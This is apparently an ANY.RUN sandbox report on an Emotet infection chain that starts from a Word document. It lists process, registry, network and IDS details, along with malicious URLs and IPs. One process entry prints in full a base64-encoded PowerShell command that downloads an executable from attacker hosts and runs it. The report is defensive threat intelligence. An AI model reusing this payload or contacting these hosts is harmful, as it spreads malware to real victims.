| URL: | http://211.238.147.196/@eaDir/DE/FSGARB7511034/Dokumente/DETAILS |
| Full analysis: | https://app.any.run/tasks/3364618c-03eb-4670-bfeb-fde7c915f567 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 19, 2019, 11:34:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 7A9506E2D4C10FE1FB21BC2CC3524AE3 |
| SHA1: | FF7062E9B742907F10CEBD58653C80C876B483B2 |
| SHA256: | AF4CC1E3FEF53E02920784E9FAB125F2ACCEC3B35AD79C3D28B64AE2C086AD09 |
| SSDEEP: | 3:N1K+jxRw+87WKYpmLQ:C+rwJiPmM |
MALICIOUS
Application was dropped or rewritten from another process
- wabmetagen.exe (PID: 2656)
- wabmetagen.exe (PID: 3684)
- 194.exe (PID: 2036)
- 194.exe (PID: 3448)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 2656)
Emotet process was detected
- wabmetagen.exe (PID: 3684)
Downloads executable files from the Internet
- powersheLl.exe (PID: 2912)
Connects to CnC server
- wabmetagen.exe (PID: 2656)
EMOTET was detected
- wabmetagen.exe (PID: 2656)
SUSPICIOUS

Application launched itself
- WINWORD.EXE (PID: 3968)
Starts Microsoft Office Application
- chrome.exe (PID: 2988)
- WINWORD.EXE (PID: 3968)
Creates files in the user directory
- powersheLl.exe (PID: 2912)
Executable content was dropped or overwritten
- powersheLl.exe (PID: 2912)
- 194.exe (PID: 3448)
Starts itself from another location
- 194.exe (PID: 3448)
INFO
Reads Internet Cache Settings
- chrome.exe (PID: 2988)
Reads settings of System Certificates
- chrome.exe (PID: 2988)
Application launched itself
- chrome.exe (PID: 2988)
Creates files in the user directory
- WINWORD.EXE (PID: 3968)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3968)
- WINWORD.EXE (PID: 3160)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
17
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2036 | "C:\Users\admin\194.exe" | C:\Users\admin\194.exe | — | powersheLl.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2568 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=904,8238355677960851656,12302932545080002078,131072 --enable-features=PasswordImport --service-pipe-token=577D5794034B17475C079DB864CEBE5B --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=577D5794034B17475C079DB864CEBE5B --renderer-client-id=4 --mojo-platform-channel-handle=1848 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2656 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2720 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=904,8238355677960851656,12302932545080002078,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=2A5C7F51F7BF107F5033AD7A20B40AB0 --mojo-platform-channel-handle=3852 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2912 | powersheLl -e JABCAF8AXwAzADYAOQA0AD0AKAAnAEIANAAwACcAKwAnADAAXwAzACcAKQA7ACQATgA2AF8ANgAyADkAXwA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABjADAAXwAxADkAXwA9ACgAJwBoAHQAdABwADoALwAvAGMAJwArACcAaABpACcAKwAnAGwAZQAnACsAJwB2AGUAbgAuAGMAbwBtACcAKwAnAC8AQwB5AEoAJwArACcARQBYAHgAJwArACcAUgBXAGQAVgAnACsAJwBpAEgAJwArACcAUgBrAF8AVwBpAFEAJwArACcAVwAnACsAJwBAAGgAdAAnACsAJwB0ACcAKwAnAHAAOgAvAC8AZQB1AHIAbwBiAGEAbgBkAHUAJwArACcAcwBlAGQAdABpACcAKwAnAHIAZQBzAC4AYwAnACsAJwBvAG0ALwB6AFAASABqAHgAJwArACcAZwBIAE8ATwBjAEUATABEAEQAdABAACcAKwAnAGgAJwArACcAdAB0AHAAOgAvAC8AYwAnACsAJwBsAGUAJwArACcAYQBuAGUAYQB0ACcAKwAnAG8AbAAnACsAJwBvACcAKwAnAGcAeQBiAGwAbwBnACcAKwAnAC4AJwArACcAYwAnACsAJwBvACcAKwAnAG0ALwBoACcAKwAnAHkAaQAnACsAJwBDACcAKwAnAHYASgBDAHQAdAB1AGkAJwArACcATAB3ACcAKwAnAEAAJwArACcAaAB0ACcAKwAnAHQAcAAnACsAJwA6AC8AJwArACcALwBmAGEAaAByAGUAZAAnACsAJwBkACcAKwAnAGkAbgAnACsAJwAuACcAKwAnAGkAJwArACcAbgBmACcAKwAnAG8ALwBkACcAKwAnAFQAawBRAFMAdwBqACcAKwAnAGYAVQBrAE4AJwArACcAdQAnACsAJwBCACcAKwAnAG4AdgAnACsAJwBAACcAKwAnAGgAdAB0AHAAOgAvAC8AbgBlAHUAbQAnACsAJwBhACcAKwAnAHQAaQBjACcAKwAnAG8AcwB1ACcAKwAnAHQAJwArACcAaQAnACsAJwBsAGkAegBhACcAKwAnAGQAJwArACcAbwAnACsAJwBzAC4AJwArACcAYwBvAG0ALwBCAFkAJwArACcAdwBNAHgAVQBOAGYAeQBTACcAKwAnAEQAJwApAC4AUwBwAGwAaQB0ACgAJwBAACcAKQA7ACQATABfAF8AXwBfAF8AMQBfAD0AKAAnAEQAJwArACcANwBfADYANwBfACcAKQA7ACQAZAA2AF8AXwA3ADMAXwAwACAAPQAgACgAJwAxADkAJwArACcANAAnACkAOwAkAEwAXwA3AF8AOAA0AF8APQAoACcAdQAnACsAJwAwAF8AOQBfADYAOQAnACkAOwAkAEQAMgBfADgAXwAxADQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGQANgBfAF8ANwAzAF8AMAArACgAJwAuAGUAeAAnACsAJwBlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEUAXwBfADIANAAzADMAXwAgAGkAbgAgACQAYwAwAF8AMQA5AF8AKQB7AHQAcgB5AHsAJABOADYAXwA2ADIAOQBfAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAkAEUAXwBfADIANAAzADMAXwAsACAAJABEADIAXwA4AF8AMQA0ACkAOwAkAGYANABfAF8ANAAxADYAPQAoACcAUAA5AF8AXwA3AF8AJwArACcAOQAnACkAOwBJAGYAIAAoACgARwBlAHQALQBJAHQAZQBtACAAJABEADIAXwA4AF8AMQA0ACkALgBsAGUAbgBnAHQAaAAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AEkAbgB2AG8AawBlAC0ASQB0AGUAbQAgACQARAAyAF8AOABfADEANAA7ACQAbgAxADUAMABfADYANwAxAD0AKAAnAFgAOQA5AF8AXwAnACsAJwA1ACcAKQA7AGIAcgBlAGEAawA7AH0AfQBjAGEAdABjAGgAewB9AH0AJABrADcAXwA2ADkANgBfADAAPQAoACcAQwA0ACcAKwAnADIAXwA2ACcAKwAnADgAXwAwACcAKQA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLl.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2924 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2992 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2988 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://211.238.147.196/@eaDir/DE/FSGARB7511034/Dokumente/DETAILS | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3052 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=904,8238355677960851656,12302932545080002078,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=FD0F1B73B808110B851BD1ADDC07DCF8 --mojo-platform-channel-handle=2904 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3160 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3252 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=904,8238355677960851656,12302932545080002078,131072 --enable-features=PasswordImport --service-pipe-token=B9F8D09EF8526E00190B5FA47824A59F --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=B9F8D09EF8526E00190B5FA47824A59F --renderer-client-id=3 --mojo-platform-channel-handle=2148 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
3 235
Read events
2 736
Write events
484
Delete events
15
Modification events
| (PID) Process: | (2924) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2988-13195049685829250 |
Value: 259 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2988-13195049685829250 |
Value: 259 | |||
| (PID) Process: | (2988) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
18
Text files
73
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\e4d8810d-2974-4c87-b601-469c76b26636.tmp | — | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\0fa26591-b1bd-43a4-ab2c-c8bffc12893b.tmp | — | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF1ae1c6.TMP | text | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2988 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old~RF1ae1d6.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
12
DNS requests
8
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2988 | chrome.exe | GET | 200 | 211.238.147.196:80 | http://211.238.147.196/@eaDir/DE/FSGARB7511034/Dokumente/DETAILS/ | KR | document | 200 Kb | unknown |
2988 | chrome.exe | GET | 301 | 211.238.147.196:80 | http://211.238.147.196/@eaDir/DE/FSGARB7511034/Dokumente/DETAILS | KR | html | 229 b | unknown |
2912 | powersheLl.exe | GET | 301 | 66.70.176.6:80 | http://chileven.com/CyJEXxRWdViHRk_WiQW | CA | html | 248 b | suspicious |
2912 | powersheLl.exe | GET | 200 | 66.70.176.6:80 | http://chileven.com/CyJEXxRWdViHRk_WiQW/ | CA | executable | 213 Kb | suspicious |
2656 | wabmetagen.exe | GET | 200 | 66.216.234.131:443 | http://66.216.234.131:443/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2988 | chrome.exe | 211.238.147.196:80 | — | purplestones | KR | unknown |
2988 | chrome.exe | 172.217.22.67:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2988 | chrome.exe | 216.58.207.67:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2988 | chrome.exe | 216.58.206.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2912 | powersheLl.exe | 66.70.176.6:80 | chileven.com | OVH SAS | CA | suspicious |
2988 | chrome.exe | 172.217.16.142:443 | clients1.google.com | Google Inc. | US | whitelisted |
2656 | wabmetagen.exe | 66.216.234.131:443 | — | Charter Communications | US | malicious |
2988 | chrome.exe | 216.58.211.110:443 | clients4.google.com | Google Inc. | US | whitelisted |
2988 | chrome.exe | 216.58.206.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
chileven.com |
| suspicious |
clients1.google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
clients4.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2912 | powersheLl.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2912 | powersheLl.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2912 | powersheLl.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2656 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report